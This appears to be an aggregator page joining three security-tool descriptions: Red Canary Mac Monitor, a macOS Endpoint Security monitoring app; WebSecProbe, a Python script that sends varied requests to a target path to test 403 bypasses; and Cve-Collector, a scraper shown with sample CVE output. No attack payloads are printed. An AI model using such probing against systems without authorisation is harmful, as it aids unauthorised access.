
      Red Canary Mac Monitor is an advanced, stand-alone system monitoring tool tailor-made for macOS security research, malware triage, and system troubleshooting. Harnessing Apple Endpoint Security (ES), it collects and enriches system events, displaying them graphically, with an expansive feature set designed to surface only the events that are relevant to you. The telemetry collected includes process, interprocess, and file events in addition to rich metadata, allowing users to contextualize events and tell a story with ease. With an intuitive interface and a rich set of analysis features, Red Canary Mac Monitor was designed for a wide range of skill levels and backgrounds to detect macOS threats that would otherwise go unnoticed. As part of Red Canary’s commitment to the research community, the Mac Monitor distribution package is available to download for free.

      Requirements

      • Processor: We recommend an Apple Silicon machine, but Intel works too!
      • System memory: 4GB+ is recommended
      • macOS version: 13.1+ (Ventura)

      How can I install this thing?

      Homebrew? brew install --cask red-canary-mac-monitor

      • Go to the releases section and download the latest installer: https://github.com/redcanaryco/mac-monitor/releases
      • Open the app: Red Canary Mac Monitor.app
      • You'll be prompted to "Open System Settings" to "Allow" the System Extension.
      • Next, System Settings will automatically open to Full Disk Access -- you'll need to flip the switch to enable this for the Red Canary Security Extension. Full Disk Access is a requirement of Endpoint Security.
      • ️ Click the "Start" button in the app and you'll be prompted to reopen the app. Done!


      Install footprint

      • Event monitor app which establishes an XPC connection to the Security Extension: /Applications/Red Canary Mac Monitor.app w/signing identifier of com.redcanary.agent.
      • Security Extension: /Library/SystemExtensions/../com.redcanary.agent.securityextension.systemextension w/signing identifier of com.redcanary.agent.securityextension.systemextension.

      Uninstall

      Homebrew? brew uninstall red-canary-mac-monitor. When using this option you will likely be prompted to authenticate to remove the System Extension.

      • From the Finder delete the app and authenticate to remove the System Extension. You can't do this from the Dock. It's that easy!
      • You can also just remove the Security Extension if you want in the app's menu bar or by going into the app settings.
      • (1.0.3) Supports removal using the ../Contents/SharedSupport/uninstall.sh script.

      How are updates handled?

      Homebrew? brew update && brew upgrade red-canary-mac-monitor. When using this option you will likely be prompted to authenticate to remove the System Extension.

      • When a new version is available for you to download we'll make a new release.
      • We'll include updated notes and telemetry summaries (if applicable) for each release.
      • All you, as the end user, will need to do is download the update and run the installer. We'll take care of the rest ο˜‰.

      How to use this repository

      Here we'll be hosting:

      • The distribution package for easy install. See the Releases section. Each major build corresponds to a code name. The first of these builds is GoldCardinal.
      • Telemetry reports in Telemetry reports/ (i.e. all the artifacts that can be collected by the Security Extension).
      • Iconography (what the symbols and colors mean) in Iconography/
      • Updated mute set summaries in Mute sets/
      • AtomicESClient is a seperate, but very closely related project showing the ropes of Endpoint Security check it out in: AtomicESClient/

      Additionally, you can submit feature requests and bug reports here as well. When creating a new Issue you'll be able to use one of the two provided templates. Both of these options are also accessible from the in-app "Help" menu.

      How are releases structured?

      Each release of Red Canary Mac Monitor has a corresponding build name and version number. The first release has the build name of: GoldCardinal and version number 1.0.1.

      What are some standout features?

      • High fidelity ES events modeled and enriched with some events containing further enrichment. For example, a process being File Quarantine-aware, a file being quarantined, code signing certificates, etc.


      • Dynamic runtime ES event subscriptions. You have the ability to on-the-fly modify your event subscriptions -- enabling you to cut down on noise while you're working through traces.

      • Path muting at the API level -- Apple's Endpoint Security team has put a lot of work recently into enabling advanced path muting / inversion capabilities. Here, we cover the majority of the API features: es_mute_path and es_mute_path_events along with the types of ES_MUTE_PATH_TYPE_PREFIX, ES_MUTE_PATH_TYPE_LITERAL, ES_MUTE_PATH_TYPE_TARGET_PREFIX, and ES_MUTE_PATH_TYPE_TARGET_LITERAL. Right now we do not support inversion. I'd love it if the ES team added inversion on a per-event basis instead of per-client.

      • Detailed event facts. Right click on any event in a table row to access event metadata, filtering, muting, and unsubscribe options. Core to the user experience is the ability to drill down into any given event or set of events. To enable this functionality we’ve developed β€œEvent facts” windows which contain metadata / additional enrichment about any given event. Each event has a curated set metadata that is displayed. For example, process execution events will generally contain code signing information, environment variables, correlated events, etc. Below you see examples of file creation and BTM launch item added event facts.

      • Event correlation is an exceptionally important component in any analyst's tool belt. The ability to see which events are "related" to one-another enables you to manipulate the telemetry in a way that makes sense (other than simply dumping to JSON or representing an individual event). We perform event correlation at the process level -- this means that for any given event (which have an initiating and/or target process) we can deeply link events that any given process instigated.

      • Process grouping is another helpful way to represent process telemetry around a given ES_EVENT_TYPE_NOTIFY_EXEC or ES_EVENT_TYPE_NOTIFY_FORK event. By grouping processes in this way you can easily identify the chain of activity.

      • Artifact filtering enabled users to remove (but not destroy) events from view based on: event type, initiating process path, or target process path. This standout feature enables analysts to cut through the noise quickly while still retaining all data.

        • Lossy filtering (i.e. events that are dropped from the trace) is also available in the form of "dropping platform binaries" -- another useful technique to cut through the noise.


      • Telemetry export. Right now we support pretty JSON and JSONL (one JSON object per-line) for the full or partial system trace (keyboard shortcuts too). You can access these options in the menu bar under "Export Telemetry".
      • Process subtree generation. When viewing the event facts window for any given event we’ll attempt to generate a process lineage subtree in the left hand sidebar. This tree is intractable – click on any process and you’ll be taken to its event facts. Similarly, you can right click on any process in the tree to pop out the facts for that event.
      • Dynamic event distribution chart. This is a fun one enabled by the SwiftUI team. The graph shows the distribution of events you're subscribed to, currently in-scope (i.e. not filtered), and have a count of more than nothing. This enables you to very quickly identify noisy events. The chart auto-shows/hides itself, but you can bring it back with the: "Mini-chart" button in the toolbar.


      Some other features

      • Another very important feature of any dynamic analysis tool is to not let an event limiter or memory inefficient implementation get in the way of the user experience. To address this (the best we currently can) we’ve implemented an asynchronous parent / child-like Core Data stack which stores our events as β€œentities” in-memory. This enables us to store virtually unlimited events with Mac Monitor. Although, the time of insertions does become more taxing as the event limit gets very large.
      • Since Mac Monitor is based on a Security Extension which is always running in the background (like an EDR sensor) we baked in functionality such that it does not process events when a system trace is not occurring. This means that the Red Canary Security Extension (com.redcanary.agent.securityextension) will not needlessly utilize resources / battery power when a trace is not occurring.
      • Distribution package: The install process is often overlooked. However, if users do not have a good understanding of what’s being installed or if it’s too complex to install the barrier to entry might be just high enough to dissuade people from using it. This is why we ship Mac Monitor as a notarized distribution package.

      Can you open source Mac Monitor?

      We know how much you would love to learn from the source code and/or build tools or commercial products on top of this. Currently, however, Mac Monitor will be distributed as a free, closed-source tool. Enjoy what's being offered and please continue to provide your great feedback. Additionally, never hesitate to reach out if there's one aspect of the implementation you'd love to learn more about. We're an open book when it comes to geeking out about all things implementation, usage, and research methodology.


      WebSecProbe - Web Security Assessment Tool, Bypass 403

      By: Zion3R


      A cutting-edge utility designed exclusively for web security aficionados, penetration testers, and system administrators. WebSecProbe is your advanced toolkit for conducting intricate web security assessments with precision and depth. This robust tool streamlines the intricate process of scrutinizing web servers and applications, allowing you to delve into the technical nuances of web security and fortify your digital assets effectively.


      WebSecProbe is designed to perform a series of HTTP requests to a target URL with various payloads in order to test for potential security vulnerabilities or misconfigurations. Here's a brief overview of what the code does:

      • It takes user input for the target URL and the path.
      • It defines a list of payloads that represent different HTTP request variations, such as URL-encoded characters, special headers, and different HTTP methods.
      • It iterates through each payload and constructs a full URL by appending the payload to the target URL.
      • For each constructed URL, it sends an HTTP GET request using the requests library, and it captures the response status code and content length.
      • It prints the constructed URL, status code, and content length for each request, effectively showing the results of each variation's response from the target server.
      • After testing all payloads, it queries the Wayback Machine (a web archive) to check if there are any archived snapshots of the target URL/path. If available, it prints the closest archived snapshot's information.

      Does This Tool Bypass 403 ?

      It doesn't directly attempt to bypass a 403 Forbidden status code. The code's purpose is more about testing the behavior of the server when different requests are made, including requests with various payloads, headers, and URL variations. While some of the payloads and headers in the code might be used in certain scenarios to test for potential security misconfigurations or weaknesses, it doesn't guarantee that it will bypass a 403 Forbidden status code.

      In summary, this code is a tool for exploring and analyzing a web server's responses to different requests, but whether or not it can bypass a 403 Forbidden status code depends on the specific configuration and security measures implemented by the target server.

      Β 

      pip install WebSecProbe

      WebSecProbe <URL> <Path>

      Example:

      WebSecProbe https://example.com admin-login

      from WebSecProbe.main import WebSecProbe

      if __name__ == "__main__":
      url = 'https://example.com' # Replace with your target URL
      path = 'admin-login' # Replace with your desired path

      probe = WebSecProbe(url, path)
      probe.run()


      Cve-Collector - Simple Latest CVE Collector

      By: Zion3R


      Simple Latest CVE Collector Written in Python

      • There are various methods for collecting the latest CVE (Common Vulnerabilities and Exposures) information.
      • This code was created to provide guidance on how to collect, what information to include, and how to code when creating a CVE collector.
      • The code provided here is one of many ways to implement a CVE collector.
      • It is written using a method that involves crawling a specific website, parsing HTML elements, and retrieving the data.

      This collector uses a search query on https://www.cvedetails.com to collect information on vulnerabilities with a severity score of 6 or higher.

      • It creates a simple delimiter-based file to function as a database (no DBMS required).
      • When a new CVE is discovered, it retrieves "vulnerability details" as well.

      1. Set the cvss_min_score variable.
      1. Add addtional code to receive results, such as a webhook.
      • The location for calling this code is marked as "Send the result to webhook."
      1. If you want to run it automatically, register it in crontab or a similar scheduler.

      # python3 main.py

      *2023-10-10 11:05:33.370262*

      1. CVE-2023-44832 / CVSS: 7.5 (HIGH)
      - Published: 2023-10-05 16:15:12
      - Updated: 2023-10-07 03:15:47
      - CWE: CWE-120 Buffer Copy without Checking Size of Input ('Classic Buffer Overflow')

      D-Link DIR-823G A1V1.0.2B05 was discovered to contain a buffer overflow via the MacAddress parameter in the SetWanSettings function. Th...
      >> https://www.cve.org/CVERecord?id=CVE-2023-44832

      - Ref.
      (1) https://www.dlink.com/en/security-bulletin/
      (2) https://github.com/bugfinder0/public_bug/tree/main/dlink/dir823g/SetWanSettings_MacAddress


      2. CVE-2023-44831 / CVSS: 7.5 (HIGH)
      - Published: 2023-10-05 16:15:12
      - Updated: 2023-10-07 03:16:56
      - CWE: CWE-120 Buffer Copy without Checking Size of Input ('Classic Buffer Overflow')

      D-Lin k DIR-823G A1V1.0.2B05 was discovered to contain a buffer overflow via the Type parameter in the SetWLanRadioSettings function. Th...
      >> https://www.cve.org/CVERecord?id=CVE-2023-44831

      - Ref.
      (1) https://www.dlink.com/en/security-bulletin/
      (2) https://github.com/bugfinder0/public_bug/tree/main/dlink/dir823g/SetWLanRadioSettings_Type

      (delimiter-based file database)

      # vim feeds.db

      1|2023-10-10 09:24:21.496744|0d239fa87be656389c035db1c3f5ec6ca3ec7448|CVE-2023-45613|2023-10-09 11:15:11|6.8|MEDIUM|CWE-295 Improper Certificate Validation
      2|2023-10-10 09:24:27.073851|30ebff007cca946a16e5140adef5a9d5db11eee8|CVE-2023-45612|2023-10-09 11:15:11|8.6|HIGH|CWE-611 Improper Restriction of XML External Entity Reference
      3|2023-10-10 09:24:32.650234|815b51259333ed88193fb3beb62c9176e07e4bd8|CVE-2023-45303|2023-10-06 19:15:13|8.4|HIGH|Not found CWE ids for CVE-2023-45303
      4|2023-10-10 09:24:38.369632|39f98184087b8998547bba41c0ccf2f3ad61f527|CVE-2023-45248|2023-10-09 12:15:10|6.6|MEDIUM|CWE-427 Uncontrolled Search Path Element
